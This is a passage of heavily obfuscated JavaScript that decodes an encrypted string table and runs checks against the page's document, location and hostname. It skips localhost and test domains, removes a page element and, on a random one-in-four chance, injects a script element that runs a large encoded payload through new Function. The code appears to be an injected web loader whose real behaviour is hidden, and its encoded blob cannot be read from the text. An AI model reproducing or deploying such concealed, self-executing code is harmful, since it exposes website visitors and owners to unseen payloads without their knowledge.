WPC','W57dOrOpWOyuBGFcKd4pWPa','W5vAdJVdJW','g8k9W4ZcNCks','WPpdOmoSgta','sWhcHmo7qq','eCk3wZL1','W6eyWO7cMWK','WRScW606DW','uI1vW40e','c8krBcyefeO','W5SeW7yrsW','W7/cQWScCG','DCobjsZcLa','i8kDxaJdSq','WQqAFmopWQa','nmk9qahdVq','W4JcSYCNsq','nmkrwxRdL8orW5JcMSkNW4pcLW','WRm1BCo1WOa','WOxdMMVcRSoa','WPeLW4Gcva','W7ShW7GXrG','FLX1xhO','W7eDlmopeq','W4VdKmkNEmko','wrqbWRGC','u20RWRjY','WPOawmotW7S','b8krFsbY','W7jZkqJdOa','ySksAJpcTG','q8ohlr3cQW','W6X7WO7dJmoy','W4VcVmopW5xcKG','sc8tWOKx','WQ7cS3L1W4K','u1nbA1C','WPZcT19i','W7RdLCk8amkJ','WR3dSmoPWR3dTW','W5pcVSofW5BcIa','DCkbW41eua','vSk2W5DFDq','W7vIp8oSW6S','cGlcJtfI','vsq/WOu7','WO8YWO/cNSkD','vcr+jZ4','W7ecjmomhq','ia3cTCoqW5C','WQPgrmkgjq','W41oWRhdQmoK','WOJcUSoWmmooWOBcM8kFW4DDW5W','W699pCodW5a','pCkZW5FcMv4','ECo6acVcTG','W6evWRyIW6G','b8k7W67cTCkr','D8k5yaiG','W6BdRCkHsCku','EmkPWPldNSkc','l8kpW6pcQLi','WPJdHCo0WR3dQW','WOihtbpdTKeZh8oB','E8k7BX89','aapcGJLI','W4m7W5mzCW','W4yDW6ytyq','W6xcH8ocW7NcKa','hmkNW5BcHSkl','WO5+wSkccq','lI1YavxdKv8jAa','WR8rAmogWRK','WRrGFmkfiq','W6GAWPtcKca','W7nBWO7dQCoe','W4n9h8oSW4i','jaxcGCoQWPu','qfv2C0i','W6JcRSoaW53cMa','W4ieW7aqza','BCkFrrXiidO','WQT9wmkjmG','W5/dQXGoWOfyFaVcIGeR','p8kYrXtdLq','ns/cKmo3gG','zmoakJK','W5pcHSomW5/cLG','FmkZwXS2','W6xcSfldJYG','zCoZmq','W7pcIaiyFW','W6pcPCoGWOtdPSoNWOBcGa','bcpcICosgq','FvTxwLO','uaL/W7Cc','kmoXW5VcH3a','W4RcRhNdJrK','W5W2W4OguW','W5mIW6uRAa','mSkqtrBdKW','W68GW7SaxW','bCoYW5BcS10','W6SioSobla','W6JcQ8oe','otxcOmotWOm','WOagWO7cRSkF','zCkhWQy8kG','AqhdO1bL','nmkvsqRdPa','W6RdUCkYt8kU','kSkVyNFdTq','BN8Qcg8','W67cT2RdVdq','WOLPjLdcIG','vtpdIeX/','W5ZdI8kPjmkl','WOldQMD8zG','iW7cI8oyWP0','W5NdSmkWkCkd','WOtcT0jBW4C','sSoUkJRcUq','ddBcI8opWPy','WOZcN1TuW4u','W5VcPfxdMt8','BbT/W6ai','jSonW7xcKM8','W7zXcYVdRq','dmotbetcUW','W5SWdCkeWRq','W4ieW783qq','WRJdHCoOWQxdPW','zYPyW405','bSkdW6tcRNO','WRxdNftcKmoZ','q8ouWRKr','W745WOuaW68','khamW6uL'];function _0x1475903h(a,b){a=a-0xda;var c=_0x1475903g[a];if(_0x1475903h['Wndczx']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1475903h['HEyASW']=h,_0x1475903h['sqqdri']={},_0x1475903h['Wndczx']=!![];}var e=_0x1475903g[0x0],f=a+e,g=_0x1475903h['sqqdri'][f];if(g===undefined){if(_0x1475903h['KaUVnN']===undefined){var i=function(j){this['ROywLv']=j,this['BDAJzv']=[0x1,0x0,0x0],this['uezzUT']=function(){return'newState';},this['tSpHlX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eLAQFo']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['sLPDKz']=function(){var j=new RegExp(this['tSpHlX']+this['eLAQFo']),k=j['test'](this['uezzUT']['toString']())?--this['BDAJzv'][0x1]:--this['BDAJzv'][0x0];return this['ySPFUu'](k);},i['prototype']['ySPFUu']=function(j){if(!Boolean(~j))return j;return this['OLixDW'](this['ROywLv']);},i['prototype']['OLixDW']=function(j){for(var k=0x0,l=this['BDAJzv']['length'];k<l;k++){this['BDAJzv']['push'](Math['round'](Math['random']())),l=this['BDAJzv']['length'];}return j(this['BDAJzv'][0x0]);},new i(_0x1475903h)['sLPDKz'](),_0x1475903h['KaUVnN']=!![];}c=_0x1475903h['HEyASW'](c,b),_0x1475903h['sqqdri'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1475903h;while(!![]){try{var c=-parseInt(Y(0xe7,'tn*0'))+parseInt(Y(0x206,'0Q9v'))+parseInt(Y(0x190,'6e&r'))+-parseInt(Y(0x21b,'J@qF'))+parseInt(Y(0x224,'IsJE'))*parseInt(Y(0x24f,'yhDw'))+-parseInt(Y(0x1ee,'fK30'))*parseInt(Y(0x277,'*vgH'))+-parseInt(Y(0x25a,'JO0r'))*-parseInt(Y(0x191,'#@0B'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1475903g,0x6e963),!function(){var Z=_0x1475903h,g={};g[Z(0x1f1,'BGyf')]=function(M,N){return M<N;},g[Z(0x118,'J@qF')]=function(M,N){return M!==N;},g[Z(0x1b9,'#N#p')]=function(M,N){return M===N;},g[Z(0x28a,'*9Co')]=function(M,N){return M+N;},g[Z(0x197,'iEDy')]=function(M,N){return M*N;},g[Z(0x27c,'tn*0')]=function(M,N){return M-N;},g[Z(0x24b,'%!Ny')]=function(M,N){return M===N;},g[Z(0x252,'0Q9v')]=function(M,N){return M+N;},g[Z(0x150,'#@0B')]=function(M,N){return M===N;},g[Z(0x174,'yhDw')]=function(M,N,O,P,Q,R,S,T,U,W,X){return M(N,O,P,Q,R,S,T,U,W,X);},g[Z(0x1b7,'cJ!G')]=function(M,N){return M||N;},g[Z(0x119,'T$ie')]=function(M,N){return M(N);},g[Z(0x14f,'XYJH')]=function(M){return M();},g[Z(0x19c,'G@C1')]=function(M,N,O,P,Q,R,S,T){return M(N,O,P,Q,R,S,T);},g[Z(0x273,'IsJE')]=function(M,N){return M!==N;},g[Z(0x27d,'do1J')]=function(M,N){return M!==N;},g[Z(0x125,'6e&r')]=function(M,N){return M!==N;},g[Z(0xde,'tn*0')]=function(M,N){return M!==N;},g[Z(0x13c,'6oEw')]=function(M,N){return M!==N;},g[Z(0x12d,'1Hol')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},g[Z(0x1dd,'9n@N')]=function(M,N){return M<N;},g[Z(0x200,'lMsI')]=function(M,N){return M(N);},g[Z(0x149,'9n@N')]=function(M,N,O,P,Q){return M(N,O,P,Q);},g[Z(0x287,'xP@w')]=Z(0x15d,'do1J')+Z(0x1be,'IsJE')+Z(0x151,'T$ie')+Z(0xdc,'6e&r')+Z(0x11f,'cJ!G')+Z(0x213,'QVpu')+Z(0x253,'8Avt')+Z(0x179,'JO0r')+Z(0x1ba,'d*lD')+Z(0x1eb,'IsJE')+Z(0x14a,'T$ie')+Z(0x1c0,'tn*0')+Z(0x248,'$e(J')+Z(0x1c5,'2U)B')+Z(0x12b,'9n@N')+Z(0x1a4,'XYJH')+Z(0x231,'e@zq')+Z(0x1c3,'lMsI')+Z(0x122,'e@zq')+Z(0x108,'U]el')+Z(0x127,'XYJH')+Z(0x185,'QVpu')+Z(0x128,'IsJE')+Z(0x1ce,'T$ie')+Z(0x1e6,'sBdy')+Z(0x11d,'6$3P')+Z(0x180,'52mP')+Z(0x286,'AHhW')+Z(0x159,'JO0r')+Z(0x239,'0Q9v')+Z(0x26d,')xDf')+Z(0x1cc,'8Avt')+Z(0x1bb,'cJ!G')+Z(0x12a,'ndJ4')+Z(0x267,'6oEw')+Z(0x1b6,'8Avt')+Z(0x1ef,'#@0B')+Z(0x111,'fK30')+Z(0x1f7,'*9Co')+Z(0x1bf,'JtIV')+Z(0x172,'U]el')+Z(0x23d,'$e(J')+Z(0x29f,'1Hol')+Z(0x154,'e@zq')+Z(0x181,'Ow&y')+Z(0x1cd,'3u^@')+Z(0x285,'d*lD')+Z(0xe1,'iEDy')+Z(0x1af,'6$3P')+Z(0x1f4,')4Dr')+Z(0x2a9,'vwJ1')+Z(0x241,'2U)B')+Z(0xf9,'d*lD')+Z(0x221,'6e&r')+Z(0x1a9,'T$ie')+Z(0x18f,'zG8k')+Z(0x19b,'ndJ4')+Z(0xfc,'J@qF')+Z(0x168,'%!Ny')+Z(0x20a,'1Hol')+Z(0xff,'BGyf')+Z(0x22d,'XYJH')+Z(0x27a,'1Hol')+Z(0x135,')YRy')+Z(0x105,'JO0r')+Z(0x198,'3u^@')+Z(0x21f,'Wo@[')+Z(0x183,'6oEw')+Z(0x165,'6$3P')+Z(0x1a5,'KeiK')+Z(0x114,'do1J')+Z(0x144,'d*lD')+Z(0x219,'0Q9v')+Z(0x161,'ndJ4')+Z(0x21a,'3u^@')+Z(0x220,'JtIV')+Z(0x1cb,'yhDw')+Z(0x299,')4Dr')+Z(0x209,'KeiK')+Z(0x268,'3u^@')+Z(0x234,'$e(J')+Z(0x1ea,'1Hol')+Z(0x107,'3u^@')+Z(0x12f,'Ow&y')+Z(0x153,'#@0B')+Z(0x210,'pyps')+Z(0x20d,'vwJ1')+Z(0x14e,'Ow&y')+Z(0x276,'lMsI')+Z(0x16f,'%!Ny')+Z(0x10b,')4Dr')+Z(0x17e,'Ow&y')+Z(0x169,'d*lD')+Z(0xfe,'do1J')+Z(0x156,'cJ!G')+Z(0x212,'yhDw')+Z(0x28e,'xP@w')+Z(0x140,'*vgH')+Z(0x1dc,'6oEw')+Z(0x254,'#@0B')+Z(0x203,'1Hol')+Z(0x2a1,'Ow&y')+Z(0x18c,'yhDw')+Z(0x14c,'xP@w')+Z(0x171,'lMsI')+Z(0x1ac,'G@C1'),g[Z(0x16a,'Wo@[')]=Z(0x297,'tn*0')+Z(0x247,'6$3P')+Z(0x226,'lMsI')+Z(0x1e3,'8Avt')+Z(0x2aa,'BGyf')+Z(0x1e9,')YRy')+Z(0xe0,'XYJH')+Z(0x157,'ndJ4')+Z(0x1a0,'9n@N')+Z(0x260,'#@0B')+Z(0x109,'1Hol')+Z(0x1b2,'1Hol')+Z(0xe8,'cJ!G')+Z(0x237,'JtIV')+Z(0x29e,'*vgH')+Z(0x29a,'JO0r')+Z(0x289,'yhDw')+Z(0x175,'T$ie')+Z(0x12e,'6$3P')+Z(0x16e,'yhDw')+Z(0x1ec,'2U)B')+Z(0x2a8,'zG8k')+Z(0x13f,'lMsI')+Z(0x10a,'e@zq')+Z(0x13d,'*vgH')+Z(0x22e,'Ow&y')+Z(0x1d4,'yhDw')+Z(0x294,'iEDy')+Z(0x1ae,'KeiK')+Z(0x164,'#@0B')+Z(0x1a3,'JO0r')+Z(0x217,'sBdy')+Z(0x258,'KeiK')+Z(0x1d6,'*vgH')+Z(0x170,'*9Co')+Z(0x23b,'9n@N')+Z(0x20c,'e@zq')+Z(0x25c,'6$3P')+Z(0x2a5,'JtIV')+Z(0x19a,'BGyf')+Z(0x1a1,'cJ!G')+Z(0x298,'1Hol')+Z(0x193,'e@zq')+Z(0x176,'AxnN')+Z(0x192,'xP@w')+Z(0x11e,'cJ!G')+Z(0x18d,'tn*0')+Z(0x1ab,'zG8k')+Z(0x1d1,'lMsI')+Z(0x15e,'*9Co')+Z(0x24c,'fK30')+Z(0x133,'$e(J')+Z(0x245,'G@C1')+Z(0xe3,')YRy')+Z(0x1b0,'KeiK')+Z(0x162,'AHhW')+Z(0x1ff,')xDf')+Z(0x2a0,'KeiK')+Z(0x163,'cJ!G')+Z(0x2a7,'xP@w')+Z(0x1c8,'pyps')+Z(0x266,'9n@N')+Z(0x222,'ndJ4')+Z(0x246,'6oEw')+Z(0x238,'JO0r')+Z(0x255,'IsJE')+Z(0x113,'0Q9v')+Z(0x17f,'*9Co')+Z(0xdd,'#@0B')+'j]',g[Z(0x1fe,')4Dr')]=Z(0x1c6,'XYJH')+Z(0x126,'$e(J')+Z(0x29d,'do1J')+Z(0x1fc,'*9Co')+Z(0x1e5,'XYJH')+Z(0x23c,'sBdy')+Z(0x20f,'Wo@[')+Z(0x244,'G@C1')+Z(0x19d,'#N#p')+Z(0x1b4,'0Q9v')+Z(0x120,'U]el')+Z(0x278,'cJ!G')+Z(0xf8,'do1J')+Z(0x21d,'#@0B')+Z(0xe2,')YRy')+'wz',g[Z(0x274,'tn*0')]=Z(0x214,'Ow&y')+Z(0x26b,'do1J')+Z(0x117,'6oEw')+Z(0x167,'0Q9v')+Z(0xec,'8k[%')+Z(0x296,'J@qF')+Z(0x292,'2U)B')+Z(0x1c4,'do1J')+Z(0x264,')xDf')+Z(0x282,'%!Ny')+Z(0xee,'AxnN')+'z]',g[Z(0x207,'BGyf')]=Z(0x1a2,'fK30')+Z(0x1ca,'zG8k')+Z(0x152,')4Dr')+Z(0x29c,'T$ie')+Z(0x1cf,'JO0r')+Z(0x1f6,'Ow&y')+Z(0x14d,'6e&r')+Z(0x28d,'JO0r')+Z(0xeb,'1Hol')+Z(0x257,'#@0B')+Z(0x173,'xP@w')+Z(0x196,'AHhW')+Z(0x1d0,'9n@N')+Z(0x1bd,'iEDy')+Z(0x1a8,'ndJ4')+Z(0xf1,'JO0r')+Z(0x15b,'AxnN')+Z(0x275,'IsJE'),g[Z(0x202,'KeiK')]=function(M,N){return M-N;},g[Z(0xe9,'52mP')]=Z(0x235,'$e(J')+Z(0x29b,'52mP')+Z(0x1c7,'XYJH')+Z(0x290,'lMsI')+Z(0x1f9,'*9Co'),g[Z(0x27b,')4Dr')]=function(M,N){return M!==N;},g[Z(0x146,'fK30')]=Z(0x24a,'pyps')+Z(0x13e,'6$3P'),g[Z(0xda,'2U)B')]=Z(0x1b1,'iEDy')+'t',g[Z(0x12c,'6e&r')]=function(M,N){return M===N;},g[Z(0x141,'9n@N')]=Z(0x158,'0Q9v')+Z(0x283,'sBdy'),g[Z(0x1f5,'G@C1')]=function(M,N,O){return M(N,O);},g[Z(0x26f,'52mP')]=function(M){return M();},g[Z(0x218,'2U)B')]=function(M){return M();},g[Z(0xfd,'AHhW')]=function(M){return M();},g[Z(0x178,'Wo@[')]=function(M,N,O){return M(N,O);},g[Z(0x19e,'3u^@')]=function(M,N){return M-N;},g[Z(0xef,'%!Ny')]=function(M,N){return M(N);},g[Z(0x1c2,'*vgH')]=Z(0x1bc,'zG8k')+'t',g[Z(0x25e,')YRy')]=Z(0x201,'*vgH')+Z(0x14b,')YRy')+Z(0x22b,'lMsI'),g[Z(0x26a,'sBdy')]=function(M,N){return M||N;},g[Z(0x124,'QVpu')]=Z(0x21e,'vwJ1')+Z(0x1a6,'iEDy')+Z(0x187,'*9Co')+Z(0xfa,'fK30')+Z(0x233,'yhDw')+Z(0xea,'52mP')+Z(0x166,'QVpu')+Z(0x199,'d*lD'),g[Z(0x147,'JtIV')]=Z(0x123,'XYJH')+Z(0x1f0,'lMsI')+Z(0xdf,')YRy')+Z(0x1d8,'XYJH')+Z(0xe5,'Ow&y')+Z(0xf0,'*9Co'),g[Z(0x103,'#N#p')]=function(M){return M();},g[Z(0x28f,'2U)B')]=function(M,N){return M!==N;},g[Z(0x2a4,'#N#p')]=function(M,N){return M(N);},g[Z(0x19f,'BGyf')]=Z(0x1a7,'ndJ4');var j=g,k=function(){var M=!![];return function(N,O){var P=M?function(){var a0=_0x1475903h;if(O){var Q=O[a0(0x1f3,'U]el')](N,arguments);return O=null,Q;}}:function(){};return M=![],P;};}();function l(M,N){var a1=Z;for(var O in M)if(j[a1(0x11b,'QVpu')](O[a1(0x194,'Wo@[')+'h'],N)&&function(P,Q){var a2=a1;for(var R=0x2;j[a2(0x256,'yhDw')](R,Q[a2(0x293,'J@qF')+'h']);R++)if(j[a2(0x1b3,'iEDy')](P[a2(0x110,'U]el')+a2(0x1de,'52mP')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return M[O];}function m(M,N){var a3=Z;return j[a3(0x177,'8k[%')](M,Math[a3(0xf2,'BGyf')](j[a3(0x1aa,'3u^@')](Math[a3(0x28b,'QVpu')+'m'](),j[a3(0x25d,')YRy')](j[a3(0x269,'e@zq')](N,0x1),M))));}function p(M,N){var a4=Z;for(var O=0x0;j[a4(0x13a,'8k[%')](O,N[a4(0x145,'6oEw')+'h']);O++){var P=N[O],Q=j[a4(0x20b,'JO0r')](0x0,P[a4(0x2a6,'AxnN')+'Of']('.'))?j[a4(0x20e,'pyps')]('.',M):M,R=j[a4(0x259,'*vgH')](Q[a4(0x1ed,'IsJE')+'h'],P[a4(0x204,'#@0B')+'h']),S=Q[a4(0x236,'T$ie')+'Of'](P,R),R=j[a4(0xfb,'Wo@[')](-0x1,S)&&j[a4(0x1d7,'AHhW')](S,R);if(R&&(j[a4(0x243,'sBdy')](Q[a4(0x1fb,'AHhW')+'h'],P[a4(0x204,'#@0B')+'h'])||j[a4(0x1fd,'Wo@[')](0x0,P[a4(0x263,'XYJH')+'Of']('.'))))return 0x1;}}function s(){var a5=Z,M,N;return j[a5(0x134,'BGyf')](l,j[a5(0x1c1,'6oEw')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function w(){var a6=Z,M=j[a6(0x250,'6oEw')](y,j[a6(0x182,'3u^@')](s));if(M){var M=j[a6(0x24d,')xDf')](l,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(j[a6(0x23f,'e@zq')](0x46,M[a6(0x1e8,'*vgH')+a6(0x184,'%!Ny')](0x0))&&j[a6(0x23a,'iEDy')](0x66,M[a6(0x112,')4Dr')+a6(0x1db,'6e&r')](0x0))||j[a6(0x1e7,'QVpu')](0x49,M[a6(0x208,'6$3P')+a6(0x1e1,'iEDy')](0x1))&&j[a6(0x1d3,'yhDw')](0x69,M[a6(0x27f,'52mP')+a6(0x242,'*vgH')](0x1))||j[a6(0x1e7,'QVpu')](0x4c,M[a6(0x1f8,'Wo@[')+a6(0x242,'*vgH')](0x2))&&j[a6(0x27e,')YRy')](0x6c,M[a6(0x1b8,'pyps')+a6(0x16c,'1Hol')](0x2))||j[a6(0x104,'J@qF')](0x45,M[a6(0xf4,'xP@w')+a6(0x1b5,'zG8k')](0x3))&&j[a6(0x2a3,'8Avt')](0x65,M[a6(0x1f8,'Wo@[')+a6(0x13b,'#N#p')](0x3))||j[a6(0x272,'sBdy')](0x3a,M[a6(0x227,'0Q9v')+a6(0x10c,')xDf')](0x4))):void 0x0;}}function y(M){var a7=Z;return j[a7(0x205,'8Avt')](l,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var a8=Z,M=j[a8(0x129,'d*lD')](s);if(M){var N=j[a8(0xf7,'AxnN')](l,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!j[a8(0x136,'8Avt')](N,'~')?j[a8(0x1fa,'XYJH')](y,M):O)&&j[a8(0x291,'3u^@')](l,O,0x8,[0x7,0x65],[0x0,0x68]);return j[a8(0x284,'3u^@')](N,O);}}function A(){var a9=Z,M=j[a9(0xdb,'JtIV')],N=new RegExp(j[a9(0x1ad,'Ow&y')],'g');return M[a9(0x16b,'KeiK')+'ce'](N,'')[a9(0x223,'1Hol')](';');}function B(){var aa=Z,M=j[aa(0x18a,'6$3P')],N=new RegExp(j[aa(0xf6,'$e(J')],'g');return M[aa(0x229,'XYJH')+'ce'](N,'')[aa(0x17c,'#N#p')](';');}function D(M){var ab=Z;return j[ab(0x1f2,'6e&r')](-0x1,M[ab(0x11c,'3u^@')+'Of'](String[ab(0x100,'6$3P')+ab(0x265,'6e&r')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x131,'0Q9v')](M)||new RegExp(j[ab(0x11a,'KeiK')],'g')[ab(0xe6,'yhDw')](M));var N;}function F(M,N){var ac=Z,O=M[ac(0x142,'0Q9v')+'h'];return j[ac(0x143,'zG8k')](M[ac(0x155,'0Q9v')+ac(0x106,'6e&r')](j[ac(0x215,'AxnN')](O,N[ac(0x281,')4Dr')+'h']),O),N);}function G(){var ad=Z,M=j[ad(0x15a,'3u^@')](k,this,function(){var ae=ad,Q={};Q[ae(0x295,'3u^@')]=j[ae(0x23e,'J@qF')];var R=Q,S=j[ae(0x270,'cJ!G')](typeof window,j[ae(0x132,'pyps')])?window:j[ae(0x279,'e@zq')](typeof process,j[ae(0x1c9,'G@C1')])&&j[ae(0x186,'JO0r')](typeof require,j[ae(0x1d2,'T$ie')])&&j[ae(0x1e2,'sBdy')](typeof global,j[ae(0x25b,'IsJE')])?global:this,T=function(){var af=ae,U=new S[(af(0x232,'%!Ny'))+'p'](R[af(0xf5,'Ow&y')]);return!U[af(0x240,'J@qF')](M);};return j[ae(0x1e4,'9n@N')](T);});j[ad(0x28c,'tn*0')](M);var N=j[ad(0x138,'*9Co')](A),O=j[ad(0x10e,'fK30')](z),P=j[ad(0x1df,'KeiK')](B);return!O||!!(j[ad(0x16d,'d*lD')](p,O=j[ad(0x261,')xDf')](F,O,String[ad(0x1e0,'#N#p')+ad(0x139,'Wo@[')+'de'](0x2e))?O[ad(0x230,'do1J')+ad(0x271,'0Q9v')](0x0,j[ad(0x18e,'fK30')](O[ad(0x249,'d*lD')+'h'],0x1)):O,N)||j[ad(0x17d,'*vgH')](p,O,P)||j[ad(0x10f,'52mP')](D,O)||j[ad(0x115,'8Avt')](w));}function H(M){var ag=Z,N=j[ag(0xfd,'AHhW')](s),O;N&&((O=N[ag(0x251,'KeiK')+ag(0x22a,'52mP')+ag(0x15f,'lMsI')](j[ag(0x17a,'T$ie')]))[ag(0x2a2,'AxnN')]=j[ag(0x195,'do1J')],O[ag(0x101,'8Avt')+ag(0x1da,'2U)B')+'t']=M,(N[ag(0x160,'%!Ny')]||N[ag(0x18b,'8k[%')]||N[ag(0x22f,'ndJ4')+ag(0x21c,'JO0r')+ag(0x288,'52mP')])[ag(0x121,'#N#p')+ag(0x25f,'sBdy')+'d'](O),O[ag(0x1d5,'d*lD')+'e']());}function I(){var ah=Z,M,N=j[ah(0x280,')YRy')](l,j[ah(0x26a,'sBdy')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=j[ah(0x211,'tn*0')],P=new RegExp(j[ah(0x24e,'9n@N')],'g'),(P=N[O[ah(0x228,'52mP')+'ce'](P,'')])&&P[ah(0x10d,'AxnN')+ah(0x17b,'vwJ1')][ah(0x1d5,'d*lD')+ah(0x130,'8Avt')+'d'](P));}try{var J,K,L;j[Z(0x189,'3u^@')](G)||(j[Z(0x15c,'yhDw')](I),j[Z(0x216,'IsJE')](0x1,j[Z(0x225,'do1J')](m,0x1,J=0x4))||j[Z(0xf3,'pyps')](H,j[Z(0x252,'0Q9v')](j[Z(0x148,'U]el')]('(',new Function((function(){var _0x9730401=function(){var _0x6340847c=['q2q1wLvWA1iZzhnArtvysNL3BLyXstnArwX0ytnOwe5y','ExDUvNPws1PfEg1vBu5nyLD0r0P5D25AvgH2vKzJm2nS','A1nTrw5mq2ryvuHcALzxmxztrMmYvhLZBKXdzfHvvLPQ','vhr4vZfNB01izZfzvgDZsNPbnwr5A25lvJa5wM5wDvKZ','mvPuytbWwe5wtLbkExDUzerOCLjUvJrHBwDUtenKwfvt','uKPKmdvRvKHfBKXdzhbJA3bQvevWDvn5y3nkmwmWzg5s','A25lu2TYs0vZB01iz3PAvgTZsJfsrfngB25lu3rms0rc','m0Xdy3bzvNbfsNLRCLn5z3DLrfjTwvn3BK9vzZbvq2nW','vMPNBKTtDeXlrei0tLDvmeXdy21oBMrisNLRCLn5z3DL','BLP6AhzAmfjOsNL3BLjhmxjvvuyYy0DssLLty3nkmKzk','mwmZzeDouvDTAgTvmJf2u1nJC0OXyZnmmLjstvHkCMeZ','vJbVzdjSDvPhotnmshq5s1n4mfbxnwXKEujtwLDKrMvi','Du9vrLzkEwTYu3LND2veuxLoExDUuwXsBLrdy3blmhnV','vNPKBfDhvNrImdvyvdnRBKXdzfHomKPuzdjonwvPy3nk','ne5etMLmq2r1t1vgvKP5Bgrqv1OXyM1omgfxoxvlsevZ','zeDIr3b0sNLRCLn5z3DLre15wwL3BLrusKrIAwnWsZbZ','BtrNywLOmgfhBhPxEwrcyZjsBwnwA25yvNn3zurczeTu','BeP5D25KvgHYsZnonffTuKTJu2nZsJfKu1v6vKzpr3rp','BKTtDeXlrei0tNPKAuXdzg9rruP2sNLRCLn5z3DLrePT','ng9nsgCWwvDfC0OWsLvAmhDUs1yWovPUvNvzm1jWyJi0','teTeqJrnAMmZtenKDMriwLPkEwTYu3LND2vetMPAAxDU','verOwfqWy25mq2r5t0D0q2ryyZvIEwnZsJfJmMrhuLjn','tM1SwLPvtNzovMrsuNLJC0OZzfrHmNHhzuD4A1vTrw5m','zeHkEwTYu3LND2veuxLAAxDUuvrcB05dy3blmhnVtuHN','sNL3BLjfnwTzmg93ttjos1Lty3nkmK5eyJjSwe5hnxPw','ExDUwJaXsfiXyZfHA0vUtenKnvrfotjHme52zvnJC0OZ','D25wEMn2wKuXBe0YuK9rmNrjsNL3BLyXsJrzmhC0yJa1','EwXKtZnrBuPPAhvAwgnNzenND2veqxnnsgD3s1z0wuTe','DdLmrZvSzhLcCeTgohDLrfeZt1rfEK5uAgTlvNnUzdfk','vfzzBKTtDeXlrei0txPJEeXdzeHIq1jTsNLRCLn5z3DL','ne5QqMPmq2m1s1vnAeP5A3jtEwD3zurABe5PD25kvMXK','mJLrvNPABvjwyZnwEwnZsJfJmK0YuLDKELzxwKHfBKXd','ttjzmuXdzeDIr3b0sNLSzeTiuJvJr1z2wMLcD2nTowPA','yKDssvj5y3nkmwrqwKDotgmYAZnABuvUtenKqK1uuMLA','rgm0tun3BK5PvMvHEwnWsZbZB01iz3LoAMnZsNLoCuTi','C3HwBvjjuNLJCW','tuHNme9uuxnkmMm1u2PbBKTtDeXlrei0tNPvnuXdzhro','zgLJC0OYrNrImhHytKHktLz6zfrkExDUy21At1KWCg9w','EMrOtenKzfnxAfLkEwTYu3LND2vevtvoAxDUwfvSB1Dd','s0HvCgnTvJbKweP1suHvownSDgHnAwD3zurnEvL5D25l','A3jtEwD3zurnEe5tD25AvZLbvgLJCeSWC29nsgCWtvDr','re5OtML3BK1eBdnlu2nWwfqXBwrxnwPKr2X2yMLOEeXi','BvjOtenKq1HSBhbkEwTYu3LND2verMXAu3DUvgT0zfrP','wMPuBvPZwtfoDgiZvw5mq2rytMTkALnRAgfzmgHRyLnJ','rMrpAtb0zeDOCgmXC25rwe5RwM5gwKOXmwjnsgD3wfr0','AgTwAMHYzwLJCW','rw5mq2rytMS1A1zTyZvpv3bysNL3BLjfEgTArxreytj0','Eu1SmhvlmxrJzurjm2zgEdrnAKPKt3O5y2vesxDlBJbU','mvLOsLfrqG','vuPRvg0XCLf5y3nkm2reytbOEvPTEgTtvMnUtenKwe5x','mta5wM5wDvKZuNbImJrVywLSn2fxww9jvuP2yJj4BfLx','BMHHwKzoAeP5D25AmMCWvgXJmfjisw5mq2r1uti5vfPw','mLPhwxnkm296v1DnBKTtDeXlrei0tMPvmKXdzePsBxbv','zgPvrZfYyLnJC0OZttrHmfO2vfm5A1zhrw5mq2rytLzs','BKTtDeXlrei0twPJmeXdy21oBMrisNLRCLn5z3DLrfjR','mwmYyLDOnvuYDfHzm0vUtenKEvuYCZrrEMHYtKvkEeP5','we5Tmg5mq2qZyLD0ugmYmxjLsgHisNL3BLyXrMTzmvu0','BLz6y3HwBgmXyuDou1uYDdjkExDUwMToCK5gyZnurwXO','vw1ovvrwCgPuru52y3LJC0OXzfjwBvjovtj0tvz6zfbo','vti5vKP5D25wELjdwtbWEgnhuLbvmJKXsNL3BLz6uLnA','twHzAwnWsZbZB01izZjzEK1ZsJaWEveYng5lu3rms0rc','De5wmuPSsNL3BLjyAeLvsezuytj4CK9hDhrwELj3wtbR','tLjvmNqXsNL3BMrusK9ArtvUv21sv1Lty3nkmwmYyw1s','zezKBdvusNLRCLn5z3DLrgrOt1n3BMjUrKvrAwnWsZbZ','sgvty3blmhnVtuHNmu1Qy3nkmePLv1DRBKTtDeXlrei0','D2vestbAAxDUyuzgBwvPy3blmhnVtuHNEvKYwxnkmKPX','qxnkmJv4uKvjBKTtA3fJr0z5yZjwsMjUuw9tAwD3zurA','mLv6rKrpr3rXyLvJBKXdzevtm1jRvuvoCLmXyZfoq2nZ'